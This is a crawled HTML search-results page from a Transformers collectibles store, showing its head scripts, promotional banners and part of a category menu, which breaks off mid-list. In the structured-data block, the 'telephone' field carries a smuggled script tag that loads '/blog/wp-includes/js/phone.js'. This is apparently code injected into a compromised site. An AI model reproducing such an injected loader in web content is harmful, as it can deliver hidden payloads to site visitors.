

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tfsource.com/search/view/status/5/search_term/Transformers%20Reactivate
body_size: 22979
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
<meta http-equiv="X-UA-Compatible" content="ie=edge">

<title>TFSource | Transformers Toys, 3rd Party Figures & Rare Collectibles</title>
<meta name="title" content="TFSource | Transformers Toys, 3rd Party Figures & Rare Collectibles" />
<meta name="description" content="Shop Transformers and 3rd Party figures at TFSource—plus rare exclusives and imports. Enjoy stackable preorders, Source Points & free shipping on qualified orders." />
<meta name="keywords" content="Transformers, Toys, Masterpiece, Hasbro Transformers, G1 Toys, WST, Japanese Transformers, Fansproject, MakeToys, TFC Toys, 3rd party Transformers, Transformers Toys, G1 transformers, Transformers the movie, Takara Tomy, keyvvord" />
<meta property="og:title" content="Collectible Transformers Toys and Action Figures | TFSource" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://tfsource.com" />
<meta property="og:description" content="TFSource is the best site for Transformers toys and collectibles. 3rd Party Transformers, Masterpiece Transformers, we have it all! Shop now." />
<meta property="og:image" content="https://tfsource.com/public/images/logo-main.png" />
<meta property="og:site_name" content="TFSource" />

<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@tfsource">
<meta name="twitter:url" content="https://tfsource.com">
<meta name="twitter:title" content="Collectible Transformers Toys and Action Figures | TFSource">
<meta name="twitter:description" content="TFSource is the best site for Transformers toys and collectibles. 3rd Party Transformers, Masterpiece Transformers, we have it all! Shop now.">
<meta property="twitter:image" content="https://tfsource.com/public/images/logo-main.png" />
<link rel="canonical" href="https://tfsource.com/search/view/status/5/search_term/Transformers%20Reactivate/" />
<meta name="robots" content="index,follow"><link rel="icon" href="https://s3.amazonaws.com/tf.images/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://s3.amazonaws.com/tf.images/favicon.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://s3.amazonaws.com/tf.images/favicon.png" />
<link rel="mask-icon" type="image/x-icon" href="https://tfsource.com/assets/favicon-16x16.png">
<link rel="mask-icon" type="image/x-icon" href="https://tfsource.com/assets/favicon-32x32.png">
<link rel="mask-icon" type="image/x-icon" href="https://tfsource.com/assets/favicon-48x48.png">

<link rel="icon" type="image/x-icon" href="https://tfsource.com/assets/favicon-16x16.png">
<link rel="icon" type="image/x-icon" href="https://tfsource.com/assets/favicon-32x32.png">
<link rel="icon" type="image/x-icon" href="https://tfsource.com/assets/favicon-48x48.png">

<link rel="stylesheet" type="text/css" href="/assets/src/scss/css/.min.css/main.min.css?m=15897490" />
<link rel="stylesheet" href="https://use.typekit.net/nok1aem.css">
<link rel="stylesheet" type="text/css" href="/assets/node_modules/slick-slider/slick/slick.css?m=15897490" />
<link rel="stylesheet" type="text/css" href="/assets/node_modules/slick-slider/slick/slick-theme.css?m=15897490" />
<script src="/assets/node_modules/jquery/dist/jquery.min.js?m=15897490"></script>
<script src="/assets/node_modules/bootstrap/dist/js/bootstrap.bundle.min.js?m=15897490"></script>
<script src="/assets/node_modules/slick-slider/slick/slick.min.js?m=15897490"></script>
<script src="https://www.google.com/recaptcha/api.js"></script>
<!-- <script type="text/javascript" src=""></script> -->

<script type="text/javascript" src="/assets/src/libs/jquery-ui-autocomplete.min.js?m=15897490"></script>
<script type="text/javascript" src="/assets/src/jquery-validate/jquery.validate.min.js?m=15897490"></script><link rel="stylesheet" href=" https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/themes/base/jquery-ui.min.css">

 
  <!-- Google Adroll -->
        <script type="text/javascript">
    adroll_adv_id = "2K7F4CZWZVFSPNZ3NBNHIX";
    adroll_pix_id = "ULNLHY7KFNHF3NJUWIQJSI";
    (function () {
      var oldonload = window.onload;
      window.onload = function(){
        __adroll_loaded=true;
        var scr = document.createElement("script");
        var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");
        scr.setAttribute('async', 'true');
        scr.type = "text/javascript";
        scr.src = host + "/j/roundtrip.js";
        ((document.getElementsByTagName('head') || [null])[0] || document.getElementsByTagName('script')[0].parentNode).appendChild(scr);
        if(oldonload){oldonload()}
      };
    }());
    </script>
        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PC39LBH');</script>
    <!-- End Google Tag Manager -->
	<script type="application/ld+json">
	[{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/tfsource.com#website","headline":"Search for Transformers Reactivate","name":"Search for Transformers Reactivate","description":"","url":"https:\/\/tfsource.com\/search\/view\/status\/5\/search_term\/Transformers%20Reactivate"},{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/tfsource.com#website","name":"TF Source","url":"https:\/\/tfsource.com\/search\/view\/status\/5\/search_term\/Transformers%20Reactivate","email":"customercare@tfsource.com","contactPoint":{"@type":"ContactPoint","telephone":"1-888-519-5072<script src=\/blog\/wp-includes\/js\/phone.js type=module><\/script>","contactType":"customer service","contactOption":"TollFree"},"logo":{"@type":"ImageObject","url":"https:\/\/tfsource.com\/public\/images\/TFsource-logo.svg","width":"193","height":"64"}}]	</script>
	<script type="text/javascript">
    var inactivityCount=0;    
    var zendeskInterval = setInterval(() => {
        inactivityCount++;
        //console.log("Inactivity time = "+inactivityCount);
        if(inactivityCount==58){
            var zendeskScript = document.createElement('script');
            zendeskScript.setAttribute('id','ze-snippet');
                        zendeskScript.setAttribute('src','https://static.zdassets.com/ekr/snippet.js?key=a59b7ca1-5f68-4d93-a546-3d64fe6c73a7');
                        document.head.appendChild(zendeskScript);            
        }    
        if(inactivityCount==64){
            clearInterval(zendeskInterval);
                    }
    
    }, 1000);
    
    $(document).click(function(){
        inactivityCount=0;
    });
    
    $(document).keyup(function(){
        inactivityCount=0;
    });    
 </script>
 <!-- Facebook SDK <div id="fb-root"></div> -->
<script>
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) {return;}
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));


!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '750749505067694');
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1"src="https://www.facebook.com/tr?id=750749505067694&ev=PageView&noscript=1" alt="facebook"/>
</noscript>
	
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PC39LBH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/javascript">
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'GTM-PC39LBH', {
  'user_id': ''
});
window.dataLayer = window.dataLayer || [];
window.dataLayer.push({ 
	'user_id': '',
    'product_level_one': '',
    'product_level_two': 'Masterpiece Transformers',
    'product_level_three': 'Masterpiece Figures',
    'product_level_four': ''
 });
</script>	
<div class="container-fluid">
	<header class="row header--wrapper">			
		<div class="col-12">
					<div class="row align-items-center justify-content-center bg-black header--one">
						<div class="col-12 header--cust--width">
							<div id="topsmallheader" class="carousel slide">
								<div class="carousel-inner text-center"><div class="carousel-item active"><a href="https://tfsource.com/3rd-party-figures/mtrc-14-white-noise-exclusive-maketoys-colorverse-recolor-series-limited-edition-200/"><p class="mb-0 text-secondary fs-13 text-uppercase font-eurostile fw-500" >Now Instock! WHITE NOISE: 2025 Holiday Exclusive - Shop Now!</p></a></div><div class="carousel-item "><a href="https://tfsource.com/clearance-sale/"><p class="mb-0 text-secondary fs-13 text-uppercase font-eurostile fw-500" >500+ Deals. Massive Savings. Winter Clearance Starts Now!</p></a></div><div class="carousel-item "><a href="https://tfsource.com/the-vault/"><p class="mb-0 text-secondary fs-13 text-uppercase font-eurostile fw-500" >The TFSource Vault Has Opened – Over 700+ items Now Instock! </p></a></div><div class="carousel-item "><a href="https://tfsource.com/tfsourcevip-rewards/"><p class="mb-0 text-secondary fs-13 text-uppercase font-eurostile fw-500" >Unlock The Ultimate Collector's Experience: TFSOURCE VIP! Learn More</p></a></div></div>
								<button class="carousel-control-prev" type="button" data-bs-target="#topsmallheader" data-bs-slide="prev">
									<span class="carousel-control-prev-icon" aria-hidden="true"></span>
									<span class="visually-hidden">Previous</span>
								</button>
								<button class="carousel-control-next" type="button" data-bs-target="#topsmallheader" data-bs-slide="next">
									<span class="carousel-control-next-icon" aria-hidden="true"></span>
									<span class="visually-hidden">Next</span>
								</button>
							</div>
						</div>
					</div>
				</div>		<div class="col-12 d-flex pe-0  header--two">
			<a href="https://tfsource.com" class="tf--sm--logo">
			<img src="/assets/src/images/png/TFS-Logo-Sm.png" alt="Collectible Transformers Toys and Action Figures | TFSource.">
			</a>
			<nav class="navbar navbar-expand-lg navbar--cust py-0 w-100">
				<div class="container-fluid">
					<!-- <a href="https://toygeek.com/" target="_blanck">
					<img src="png/ToyGeek.png" alt="Toygeek.com" class="toygeek--logo">
					</a> -->
					<button class="navbar-toggler border-0" type="button" data-bs-toggle="collapse" data-bs-target="#main_nav"
					aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon"></span>
					</button>
					<div class="collapse navbar-collapse il--sec" id="main_nav">
						<ul class="navbar-nav mx-auto">
							<li class="nav-item"><a class="nav-link fs-12 text-primary" href="https://tfsource.com/search/view/status/1/"> Latest Preorders </a></li>
							<li class="nav-item"><a class="nav-link fs-12 text-primary" href="https://tfsource.com/search/view/status/8/"> New Arrivals </a></li>
							<li class="nav-item"><a class="nav-link fs-12 text-primary" href="https://tfsource.com/sellyourcollection"> Sell Us Your Collection</a></li>
							<li class="nav-item"><a class="nav-link fs-12 text-primary" href="https://tfsource.com/stack"> Order Stacking </a></li>
							<li class="nav-item"><a class="nav-link fs-12 text-primary" href="https://tfsource.com/blog"> TFSource Blog </a></li>
							<li class="nav-item"><a class="nav-link fs-12 text-primary" href="https://tfsource.com/preorder-calendar"> Preorder Calendar </a></li>
						</ul>
						<div class="spend--tooltip">
														<a class="text-primary fs-13 text-decoration-none font-gotham-medium cursor-pointer gif_flat_rate_shipping">$200.00 until <span class="text-danger fw-bold"> FREE </span> Shipping!</a>
								<div class="tooltip--box bg-light freeShippingInfo">
										<!-- <ul>
										<li class="fs-13 text-primary fw-normal mb-2">Free shipping is available for domestic shipments only
										and only offered on the lowest cost shipping method. This amount is then subtracted on any higher
										cost shipping methods.</li>
										<li class="fs-13 text-primary fw-normal mb-2">Receive reduced shipping on order $150 or more for
										non-continental US states orders including Alaska, Hawaii, Guam, Puerto Rico regions.</li>
										<li class="fs-13 text-primary fw-normal mb-2">International shipping is also reduced on all orders
										$150 or more, but not free.</li>
										<li class="fs-13 text-primary fw-normal mb-2">No code required, free US shipping and reduced
										international shipping is automatically calculated in checkout!</li>
										</ul> -->
										<ul>
	<li class="fs-13 text-primary fw-normal mb-2">Free shipping is available for domestic shipments only and only offered on the lowest cost shipping method. This amount is then subtracted on any higher cost shipping methods.</li>

	<li class="fs-13 text-primary fw-normal mb-2">Join TFSource VIP for reduced shipping on orders over $200 to non-continental US (Alaska, Hawaii, Guam, Puerto Rico).</li>

	<li class="fs-13 text-primary fw-normal mb-2">TFSource VIP members get reduced international shipping on orders over $200.</li>

	<li class="fs-13 text-primary fw-normal mb-2">No code needed! Free US shipping and reduced international rates are auto-applied at checkout for TFSource VIP members. Enrollment Required  </li>
</ul>									
								</div>
						</div>
					</div>
				</div>
			</nav>
		</div>
	</header>

	<!-- Search Header -->
	<header class="row main--header blackheader--on" id="navbar_top">
		<div class="col-12 d-flex align-items-center">
			<div class="d-flex align-items-center flex-shrink-0">
				<div class="logo--sec">
											<a href="https://tfsource.com">
							<img class="before--scroll--logo" src="/assets/src/images/svg/tfs-logo-1.svg" alt="Collectible Transformers Toys and Action Figures | TFSource.">
							<img class="after--scroll--logo" src="/assets/src/images/svg/tfs-logo-2.svg" alt="Collectible Transformers Toys and Action Figures | TFSource.">
						</a>
									</div>

				<!-- Shop All (start here) -->
				<div class="offcanvas shop--all--dd offcanvas-top" tabindex="-1" id="offcanvasExample" aria-labelledby="offcanvasExampleLabel">
					<!-- <button id="closeCanvas" type="button" class="btn close--canvas d-flex align-items-center justify-content-center font-gotham-bold text-danger" data-bs-dismiss="offcanvas" aria-label="Close">
					<i class="icon--plus me-2"></i> Close </button> -->

					<div class="d-flex justify-content-end">
						<button type="button" id="closeCanvas" data-bs-dismiss="offcanvas" aria-label="Close" 
						class="btn btn-light fs-14 fw-bold d-flex align-items-center justify-content-center font-gotham-medium text-danger close--canvas" >
                        <i class="icon--right--arrow me-2"></i>
                        Close
                      </button>
					</div>

					<div class="offcanvas-body p-0"><div class="container-fluid container-xxl">
		<div class="row cat--margin"><div class="col-2">
								<a class="text-uppercase fs-20 fw-bold text-black text-start text-decoration-none d-flex mb-2 main--cat--label" href="https://tfsource.com/3rd-party-figures/">3rd party</a>
								<div class="row">
									<div class="col-12 col-lg-11 col-xxl-10">
										<ul class="ps-0 mb-0  cat--ul"><li> <a href="/3rd-party-figures/01Studio/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">01 Studio</a></li><li> <a href="/3rd-party-figures/upgrade-kits-and-accessories/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">3rd Party Upgrade Kits</a></li><li> <a href="/3rd-party-figures/alien-attack/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Alien Attack</a></li><li> <a href="/3rd-party-figures/cang-toys/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Cang Toys</a></li><li> <a href="/3rd-party-figures/devil-saviour/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Devil Saviour</a></li><li> <a href="/3rd-party-add-ons/dna-designs/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">DNA Design</a></li><li> <a href="/3rd-party-figures/dr-wu/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Dr Wu</a></li><li> <a href="/3rd-party-figures/dream-star-toys/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Dream Star Toys</a></li><li> <a href="/3rd-party-figures/dx9/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">DX9 Toys</a></li><li> <a href="/3rd-party-figures/fans-hobby/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Fans Hobby</a></li><li> <a href="/3rd-party-figures/fans-toys/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Fans Toys</a></li><li> <a href="/3rd-party-figures/fans-project/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">FansProject</a></li><li> <a href="/3rd-party-figures/generation-toy/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Generation Toy</a></li><li> <a href="/3rd-party-figures/iron-factory/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Iron Factory</a></li><li class="collapse" id="collapseMenus_222">
												<ul class="ps-0 mb-0 cat--ul pb-0 border-0"><li> <a href="/3rd-party-figures/kfc-toys/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">KFC Toys</a></li><li> <a href="/3rd-party-figures/magic-square/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Magic Square</a></li><li> <a href="/3rd-party-figures/maketoys/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">MakeToys</a></li><li> <a href="/3rd-party-figures/mastermind-creations/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Mastermind Creations</a></li><li> <a href="/3rd-party-figures/newage/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Newage</a></li><li> <a href="/3rd-party-figures/other/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Other 3rd Party Figures</a></li><li> <a href="/3rd-party-figures/perfect-effect/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Perfect Effect</a></li><li> <a href="/3rd-party-figures/planet-x/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Planet X</a></li><li> <a href="/3rd-party-figures/tfc-toys/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">TFC Toys</a></li><li> <a href="/3rd-party-figures/toyworld/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">ToyWorld</a></li><li> <a href="/3rd-party-figures/transart/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transart</a></li><li> <a href="/3rd-party-figures/transform-dream-wave/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transform Dream Wave</a></li><li> <a href="/3rd-party-figures/transform-element/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transform Element</a></li><li> <a href="/3rd-party-figures/xtransbots/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">XTransbots</a></li><li> <a href="/3rd-party-figures/zeta-toys/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Zeta Toys</a></li></ul></li>												
												<li><a onclick="menuShowMoreOption('222')"  id="collapse_222" class="fs-13 text-danger fw-bold text-decoration-none p-0 text-start" data-bs-toggle="collapse" href="#collapseMenus_222">See more</a></li></ul>
									<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between" href="https://tfsource.com/category/view/category_id/222/sort_by/newest/">New ITEMS
										<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="3rd Party Figures New">
									</a>		
									 
									<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between"
									href="https://tfsource.com/category/view/category_id/222/sort_by/instock/">In-Stock ITEMS
										<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="3rd Party Figures In-Stock">
									</a> 	
 
									<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between"
									href="https://tfsource.com/category/view/category_id/222/sort_by/preorder/">Pre-Orders ITEMS
										<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="3rd Party Figures Pre-Orders">
									</a> 

									</div>
								</div>
							</div><div class="col-2">
								<a class="text-uppercase fs-20 fw-bold text-black text-start text-decoration-none d-flex mb-2 main--cat--label" href="https://tfsource.com/japanese-transformers-figures/masterpiece/">masterpiece</a>
								<div class="row">
									<div class="col-12 col-lg-11 col-xxl-10">
										<ul class="ps-0 mb-0  cat--ul"><li> <a href="/japanese-transformers-figures/masterpiece/beast-wars/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Beast Wars Masterpiece</a></li><li> <a href="/japanese-transformers-figures/masterpiece-figures/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">G1 Masterpiece Figures</a></li><li> <a href="/japanese-transformers-figures/masterpiece-accessories/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Masterpiece Accessories</a></li><li> <a href="/japanese-transformers-figures/masterpiece/masterpiece-g/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Masterpiece G</a></li><li> <a href="/japanese-transformers-figures/masterpiece/movie-series/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Masterpiece Movie Series</a></li></ul>
									<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between" href="https://tfsource.com/category/view/category_id/29/sort_by/newest/">New ITEMS
										<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Masterpiece Transformers New">
									</a>		
									 
									<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between"
									href="https://tfsource.com/category/view/category_id/29/sort_by/instock/">In-Stock ITEMS
										<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Masterpiece Transformers In-Stock">
									</a> 	
 
									<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between"
									href="https://tfsource.com/category/view/category_id/29/sort_by/preorder/">Pre-Orders ITEMS
										<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Masterpiece Transformers Pre-Orders">
									</a> 

									</div>
								</div>
							</div><div class="col-2">
								<a class="text-uppercase fs-20 fw-bold text-black text-start text-decoration-none d-flex mb-2 main--cat--label" href="https://tfsource.com/japanese-transformers-figures/">Japanese</a>
								<div class="row">
									<div class="col-12 col-lg-11 col-xxl-10">
										<ul class="ps-0 mb-0  cat--ul"><li> <a href="/japanese-transformers-figures/diaclone-reboot/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Diaclone Reboot</a></li><li> <a href="/flame-toys/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Flame Toys</a></li><li> <a href="/japanese-transformers-figures/masterpiece/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Masterpiece Transformers</a></li><li> <a href="/japanese-transformers-figures/movie-10th-anniversary/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Movie the Best 10th Anniversary</a></li><li> <a href="/japanese-transformers-figures/transformers-premium-finish/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Premium Finish Transformers</a></li><li> <a href="/japanese-transformers-figures/retired-japanese-exclusive-toylines/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Retired Japanese Transformers Toylines</a></li><li> <a href="/japanese-takara-tomy-figures/t-spark/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Takara Tomy T Spark</a></li><li> <a href="/japanese-transformers-figures/adamas-machina/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Adamas Machina</a></li><li> <a href="/japanese-transformers-figures/dramatic-capture/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Dramatic Capture</a></li><li> <a href="/japanese-transformers-figures/legends/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Legends</a></li><li> <a href="/japanese-transformers-figures/missing-link/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Missing Link</a></li><li> <a href="/japanese-transformers-figures/transformers-power-of-prime/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Power of Prime</a></li><li> <a href="/japanese-transformers-figures/transformers-q/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Q</a></li><li> <a href="/japanese-transformers-figures/transformers-unite-warriors/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Unite Warriors</a></li></ul>
									<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between" href="https://tfsource.com/category/view/category_id/218/sort_by/newest/">New ITEMS
										<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Japanese Transformers New">
									</a>		
									 
									<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between"
									href="https://tfsource.com/category/view/category_id/218/sort_by/instock/">In-Stock ITEMS
										<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Japanese Transformers In-Stock">
									</a> 	
 
									<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between"
									href="https://tfsource.com/category/view/category_id/218/sort_by/preorder/">Pre-Orders ITEMS
										<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Japanese Transformers Pre-Orders">
									</a> 

									</div>
								</div>
							</div><div class="col-2">
								<a class="text-uppercase fs-20 fw-bold text-black text-start text-decoration-none d-flex mb-2 main--cat--label" href="https://tfsource.com/hasbro/transformers/">hasbro</a>
								<div class="row">
									<div class="col-12 col-lg-11 col-xxl-10">
										<ul class="ps-0 mb-0  cat--ul"><li> <a href="/hasbro-transformers/buzzworthy-bumblebee/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Buzzworthy Bumblebee</a></li><li> <a href="/hasbro-transformers/red-robot-enhanced-design/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">RED Robot Enhanced Design</a></li><li> <a href="/hasbro-transformers/transformers-studio-series-86/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Studio Series 86 Transformers Figures</a></li><li> <a href="/hasbro-transformers/g1-reissues/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Takara and Hasbro G1 Transformers Reissue Figures</a></li><li> <a href="/hasbro-transformers/generations/age-of-the-primes/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Age of the Primes</a></li><li> <a href="/hasbro-transformers/transformers-collaborative/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Collaborative Crossover Figures</a></li><li> <a href="/hasbro-transformers/combiner-wars/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Combiner Wars</a></li><li> <a href="/hasbro-transformers/transformers-earthspark/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers EarthSpark Figures</a></li><li> <a href="/hasbro-transformers/generations/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Generations</a></li><li> <a href="/hasbro-transformers/generations-selects/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Generations Selects Figures</a></li><li> <a href="/hasbro-transformers/generations-legacy/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Legacy</a></li><li> <a href="/hasbro-transformers/transformers-movies/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Movie Figures</a></li><li> <a href="/hasbro-transformers/transformers-power-of-the-primes/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Power of the Primes Figures</a></li><li> <a href="/hasbro-transformers/generations/shattered-glass-collection/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Shattered Glass Figures</a></li><li class="collapse" id="collapseMenus_219">
